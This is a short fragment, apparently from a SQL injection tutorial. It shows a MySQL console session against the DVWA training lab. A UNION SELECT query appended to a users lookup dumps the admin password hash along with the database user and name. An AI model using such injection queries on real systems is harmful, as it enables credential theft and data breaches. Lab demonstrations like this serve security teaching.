 mysql> select user,password from users where user_id=1 union select#
-> user(),database();
+----------------+----------------------------------+
| user | password |
+----------------+----------------------------------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | dvwa |
+----------------+----------------------------------+
2 rows in set (0.00 sec)
立即免费开启